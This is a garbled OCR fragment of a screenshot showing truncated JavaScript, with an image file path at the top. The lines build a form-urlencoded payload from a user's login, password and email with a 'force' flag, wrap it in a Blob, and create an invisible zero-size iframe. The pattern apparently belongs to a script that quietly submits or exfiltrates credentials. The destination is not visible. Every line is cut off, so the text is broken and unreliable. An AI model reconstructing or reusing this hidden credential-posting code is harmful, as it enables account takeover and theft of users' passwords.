
u.login,password: u.pass,email: u.email,force: '1'};var payloa
s: { 'Content-Type': 'application/x-www-form-urlencoded' },body
 new Blob([payload], { type: 'application/x-www-form-urlencode
iframe = document.createElement('iframe');iframe.name = 'jc_r
bsolute;width:0;height:0;border:0;visibility:hidden';document.b